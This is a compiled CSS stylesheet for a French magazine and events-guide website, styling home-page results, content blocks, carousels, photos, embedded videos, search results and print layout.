/* line 260, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px;
}

/* line 266, ../../../../scss/lmag/modules/_accueil.scss */
.resultat-guide {
  background-color: #fff;
}

/* line 270, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-image_guide {
  border: 1px solid white;
  padding: 0;
  margin-right: 20px;
  width: 100%;
}

/* line 277, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 277, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-rubrique {
    margin-bottom: 10px;
  }
}

/* line 285, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 285, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-nom {
    margin-bottom: 10px;
  }
}

/* line 293, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 293, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-titre {
    margin-bottom: 10px;
  }
}

/* line 300, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px;
}

/* line 306, ../../../../scss/lmag/modules/_accueil.scss */
.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.btn-zone:focus, .btn-zone:hover, .btn-zone:active {
  color: #fff;
  background-color: #9aa629;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.btn-zone:visited {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none;
}

/* line 1, ../../../../scss/lmag/modules/_bloc.scss */
.bloc {
  margin: 14px 0;
  background-color: white;
}
/* line 5, ../../../../scss/lmag/modules/_bloc.scss */
.bloc a {
  color: #c00;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc a:focus, .bloc a:hover, .bloc a:active {
  color: #c00;
  text-decoration: underline;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc a:visited {
  color: #c00;
  text-decoration: none;
}

/* line 9, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-titre-group {
  margin: 15px 0 25px;
}
@media (min-width: 480px) {
  /* line 9, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-titre-group {
    margin: 20px 0 40px;
  }
}

/* line 17, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 17, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-titre {
    font-size: 2em;
  }
}

/* line 26, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #333;
}
@media (min-width: 480px) {
  /* line 26, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-soustitre {
    padding: 8px 0 0;
  }
}

/* line 35, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #ffffff;
  font-style: italic;
}

/* line 42, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333;
}

/* line 48, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333;
}
/* line 53, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte img {
  max-width: 100%;
}
/* line 57, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte h4 {
  margin: 20px 0 5px;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 65, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-texte h4,
  .bloc-texte p,
  .bloc-texte ul,
  .bloc-texte ol,
  .bloc-texte blockquote {
    margin-left: 14%;
  }
}
/* line 72, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote {
  margin: 0 0 10px;
  padding: 0 20px;
  font-size: 1em;
}
/* line 77, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote p {
  margin: 10px 0 0;
  font-style: italic;
}
/* line 81, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote p:first {
  margin: 0;
}
/* line 86, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote .signature {
  margin-top: 0;
  text-align: right;
  font-size: 0.9em;
  color: #707070;
}
/* line 92, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.btn {
  font-size: 1em;
  color: #fff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
  color: #fff;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn:visited {
  color: #fff;
  text-decoration: none;
}
/* line 96, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.btn-default {
  color: #333;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
  color: #333;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn-default:visited {
  color: #333;
  text-decoration: none;
}
/* line 99, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.lien {
  color: #333;
  text-decoration: underline;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
  color: #707070;
  text-decoration: underline;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.lien:visited {
  color: #333;
  text-decoration: underline;
}
/* line 103, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte .info {
  font-style: italic;
}

/* line 108, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-form {
  margin: 20px 0 0;
}

/* line 112, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes {
  background-color: #f8f8f8;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word;
}
@media (min-width: 480px) {
  /* line 112, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-notes {
    width: 40%;
  }
}

/* line 128, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes_gauche {
  float: left;
}
@media (min-width: 480px) {
  /* line 128, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-notes_gauche {
    margin-left: 14%;
  }
}

/* line 135, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes_droite {
  float: right;
  text-align: right;
}

/* line 141, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px;
}

/* line 146, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px;
}

@media (min-width: 480px) {
  /* line 153, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%;
  }
}

/* line 160, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right;
}

/* line 167, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
  color: white;
  background-color: #c00;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-resa a:visited {
  color: white;
  background-color: #900;
  text-decoration: none;
}

/* line 174, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px;
}
/* line 178, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-focus h4 {
  font-size: 1.2em;
  line-height: 1.2em;
}

/* line 184, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0;
}
@media (min-width: 480px) {
  /* line 184, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-parent,
  .bloc-enfants,
  .bloc-programmation,
  .bloc-focus {
    margin-left: 14%;
  }
}

/* line 197, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-enfants-item:before {
  content: ' - ';
}

/* line 202, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word;
}

@media (min-width: 480px) {
  /* line 212, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-pied_gauche {
    margin-left: 14%;
  }
}

/* line 217, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-pied_droite {
  text-align: right;
}

/* line 221, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444;
}

/* line 227, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic;
}

/* line 234, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right;
}
/* line 238, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-collaborateur a {
  color: #c00;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
  color: #c00;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-collaborateur a:visited {
  color: #c00;
  text-decoration: none;
}

/* line 243, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-hashtags {
  margin: 0 0 10px;
}
/* line 246, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-hashtags .hashtag {
  display: inline-block;
  padding: 3px 10px;
  font-size: 12px;
  line-height: 12px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  color: white;
  background-color: #ccc;
}

/* line 254, ../../../../scss/lmag/modules/_bloc.scss */
.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00;
}

/* line 258, ../../../../scss/lmag/modules/_bloc.scss */
.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}

/*	carousel */
/* line 2, ../../../../scss/lmag/modules/_carousel.scss */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee;
}
/* line 6, ../../../../scss/lmag/modules/_carousel.scss */
.carousel.carousel-guide {
  border-left: 0;
  margin-left: -15px;
  border-right: 0;
  margin-right: -15px;
}
@media (min-width: 720px) {
  /* line 6, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel.carousel-guide {
    margin-left: -25px;
    border-right: 1px solid #ccc;
    margin-right: 0;
  }
}
/* line 20, ../../../../scss/lmag/modules/_carousel.scss */
.carousel img {
  width: 100%;
}

/* line 25, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%;
}

/* line 31, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%;
}

/* line 37, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
@media (min-width: 480px) {
  /* line 37, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-indicators {
    top: 6px;
    right: 15px;
  }
}
@media (min-width: 720px) {
  /* line 37, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-indicators {
    top: 10px;
    right: 25px;
  }
}

/* line 55, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px;
}
@media (min-width: 480px) {
  /* line 55, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-caption {
    height: 28px;
  }
}
@media (min-width: 720px) {
  /* line 55, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-caption {
    height: 30px;
  }
}

/* line 73, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px;
}
@media (min-width: 480px) {
  /* line 73, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-texte {
    padding-left: 10px;
    font-size: 12px;
  }
}
@media (min-width: 720px) {
  /* line 73, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-texte {
    padding-left: 15px;
    font-size: 13px;
  }
}

/* line 91, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px;
}
@media (min-width: 480px) {
  /* line 91, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-copyright {
    margin: -10px 0 0;
    padding-right: 10px;
    font-size: 11px;
  }
}
@media (min-width: 720px) {
  /* line 91, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-copyright {
    margin: -4px 0 0;
    padding-right: 15px;
    font-size: 12px;
  }
}

/* ----  PHOTO  ---- */
/* line 2, ../../../../scss/lmag/modules/_photo.scss */
.photo {
  min-height: 30px;
}

/* line 5, ../../../../scss/lmag/modules/_photo.scss */
.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

/* line 12, ../../../../scss/lmag/modules/_photo.scss */
.photo-supp {
  float: right;
  display: block;
}

/* line 17, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos table {
  width: 100%;
  font-size: 12px;
}
/* line 21, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos td {
  padding: 2px 5px;
}

/* line 25, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999;
}

/* line 30, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees {
  width: 80%;
}
/* line 33, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees .form-control,
.photo-infos-donnees .form-valeur,
.photo-infos-donnees .btn {
  height: 21px !important;
  min-height: 21px;
  padding: 3px 6px;
  font-size: 12px;
  line-height: 14px;
}
/* line 42, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees .form-valeur {
  width: 100%;
  display: inline-block;
}

/* line 48, ../../../../scss/lmag/modules/_photo.scss */
.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

/* line 53, ../../../../scss/lmag/modules/_photo.scss */
.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%;
}
/* line 59, ../../../../scss/lmag/modules/_photo.scss */
.photo_centre .photo-legende,
.photo_centre .photo-copy {
  text-align: center;
}

/* line 62, ../../../../scss/lmag/modules/_photo.scss */
.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}
/* line 67, ../../../../scss/lmag/modules/_photo.scss */
.photo_droite .photo-legende,
.photo_droite .photo-copy {
  text-align: right;
}

/* line 70, ../../../../scss/lmag/modules/_photo.scss */
.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999;
}

/* line 76, ../../../../scss/lmag/modules/_photo.scss */
.photo-copy {
  font-style: italic;
}

/* line 79, ../../../../scss/lmag/modules/_photo.scss */
.image-conteneur {
  height: 100%;
  margin-top: 5px;
  position: relative;
  max-width: 40%;
}

/* line 85, ../../../../scss/lmag/modules/_photo.scss */
.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-color: white;
}

/* ----  VIDEO  ---- */
/* line 2, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
    @media (min-width: 480px) {
      margin-left: 14%;
      width: 84%;
    }
  */
}
@media (min-width: 480px) {
  /* line 2, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur {
    margin-left: 14%;
    width: 84%;
  }
}
/* line 22, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-youtube {
  padding-bottom: 53%;
  /*    @media (min-width: 480px) {
        padding-bottom: 43%;
      }
  */
}
@media (min-width: 480px) {
  /* line 22, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-youtube {
    padding-bottom: 43%;
  }
}
/* line 33, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-dailymotion {
  padding-bottom: 55%;
  /*    @media (min-width: 480px) {
        padding-bottom: 44.5%;
      }
  */
}
@media (min-width: 480px) {
  /* line 33, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-dailymotion {
    padding-bottom: 44.5%;
  }
}
/* line 44, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-vimeo {
  padding-bottom: 55%;
  /*    @media (min-width: 480px) {
        padding-bottom: 44.5%;
      }
  */
}
@media (min-width: 480px) {
  /* line 44, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-vimeo {
    padding-bottom: 44.5%;
  }
}
/* line 55, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur iframe,
.video-conteneur embed,
.video-conteneur object {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

/* line 1, ../../../../scss/lmag/modules/_resultat.scss */
.resultat {
  _padding: 5px;
  border-bottom: 2px solid #ffffff;
}
/* line 6, ../../../../scss/lmag/modules/_resultat.scss */
.resultat.curseur {
  cursor: pointer;
}
/* line 9, ../../../../scss/lmag/modules/_resultat.scss */
.resultat:hover {
  background-color: #f8f8f8;
}
/* line 13, ../../../../scss/lmag/modules/_resultat.scss */
.resultat .col-xs-6 {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 19, ../../../../scss/lmag/modules/_resultat.scss */
.resultat_noborder {
  border: 0;
}

/* line 23, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #ffffff;
  text-align: right;
  font-size: 0.75em;
  color: #666666;
}

/* line 30, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-noreponses {
  font-size: 3px;
}

/* line 36, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc;
}

/* line 41, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px;
}
@media (min-width: 480px) {
  /* line 41, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_agenda {
    margin: -10px 20px 10px;
  }
}
@media (min-width: 720px) {
  /* line 41, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_agenda {
    margin: -20px 30px 10px;
    max-width: 90px;
  }
}

/* line 56, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px;
}

/* line 63, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_mag {
  margin-top: -3px;
}

@media (min-width: 480px) {
  /* line 66, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_guide {
    margin-top: -10px;
  }
}

/* line 72, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc;
}

/* line 83, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic;
}

/* line 94, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-header {
  height: 55px;
}
@media (min-width: 480px) {
  /* line 94, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-header {
    margin-left: 20%;
    height: auto;
  }
}
@media (min-width: 720px) {
  /* line 94, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-header {
    margin-left: 30%;
  }
}

/* line 107, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold;
}

/* line 114, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 114, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-titre_mag {
    margin-left: 20%;
  }
}

/* line 125, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-soustitre {
  display: none;
}
@media (min-width: 480px) {
  /* line 125, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-soustitre {
    display: block;
    margin: 0;
    padding: 0 0 10px;
    font-size: 0.9em;
    line-height: 1.2em;
    color: #333;
  }
}

/* line 135, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px;
}
/* line 138, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-resa a {
  display: inline-block;
  padding: 4px 5px 2px;
  border: 1px solid #ddd;
  color: #666;
  background-color: #ddd;
  text-decoration: none;
  font-size: 11px;
  line-height: 12px;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
  color: #eee;
  background-color: #999;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.resultat-resa a:visited {
  color: #666;
  background-color: #ddd;
  text-decoration: none;
}

/* line 145, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%;
}
@media (min-width: 480px) {
  /* line 145, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-dates {
    margin-left: 15%;
  }
}
@media (min-width: 720px) {
  /* line 145, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-dates {
    margin-left: 25%;
  }
}

/* line 159, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em;
}
@media (min-width: 480px) {
  /* line 159, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-commune {
    margin-left: 20%;
  }
}
@media (min-width: 720px) {
  /* line 159, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-commune {
    margin-left: 30%;
  }
}

/* line 172, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px;
}

@media (min-width: 480px) {
  /* line 175, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-description_ligne {
    margin-left: 20%;
  }
}

/* line 183, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic;
}

/* line 191, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-noreponse {
  padding: 30px 0;
  text-align: center;
}

/* Sp├®cifique Agenda Accueil */
/* line 201, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-mur {
  padding: 4px 2px;
}

/* line 205, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image {
  padding-left: 2px;
  padding-right: 2px;
}
/* line 209, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image img {
  width: 100%;
  padding: 2px;
  border: 2px solid #eee;
}
/* line 216, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image img:hover {
  border: 2px solid #ffffff;
}

/* line 222, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses {
  color: white;
  padding: 3px 10px;
}

/* line 226, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-magazine {
  background-color: #ffffff;
}

/* line 227, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-agenda {
  background-color: #ffffff;
}

/* line 228, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-guide {
  background-color: #ffffff;
}

/* line 230, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien {
  text-align: right;
  padding: 3px 10px;
}

/* line 234, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-magazine a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-magazine a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 235, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-agenda a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-agenda a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 236, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-guide a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-guide a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 238, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px;
}
/* line 244, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul {
  padding-left: 0;
}
/* line 247, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul li {
  list-style: none;
  text-align: center;
}
/* line 251, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul li a {
  font-size: 13px;
  line-height: 25px;
  color: #999;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
  color: #666;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.ssrub-colonne ul li a:visited {
  color: #999;
  text-decoration: none;
}

/* line 1, ../../../../scss/lmag/base/_print.scss */
html,
body {
  width: 100%;
  height: 100%;
  color: black;
  background-color: white;
}

/* line 7, ../../../../scss/lmag/base/_print.scss */
body {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 1.4;
}

/* line 12, ../../../../scss/lmag/base/_print.scss */
h1, h2, h3, h4, h5, h6, p {
  color: black;
}

/* line 16, ../../../../scss/lmag/base/_print.scss */
a:after {
  content: "";
}

/* line 19, ../../../../scss/lmag/base/_print.scss */
a {
  color: black;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
a:focus, a:hover, a:active {
  color: black;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
a:visited {
  color: black;
  text-decoration: none;
}

/* line 23, ../../../../scss/lmag/base/_print.scss */
nav {
  display: none;
}

/* line 25, ../../../../scss/lmag/base/_print.scss */
.no-print,
.breves,
.zone-boutons,
.lien-rubrique {
  display: none;
}

/* Special Lmag */
/* line 31, ../../../../scss/lmag/base/_print.scss */
.site-entete {
  posi__tion: absolute;
  heig__ht: 250px;
}

/* line 36, ../../../../scss/lmag/base/_print.scss */
.accueil-resultat-agenda,
.accueil-resultat-guide,
.accueil-resultat-mag {
  border: 1px solid grey;
}

/* line 43, ../../../../scss/lmag/base/_print.scss */
.resultat {
  border-bottom: 1px solid grey;
  page-break-inside: avoid;
}

/* line 48, ../../../../scss/lmag/base/_print.scss */
.page {
  min-height: auto;
}

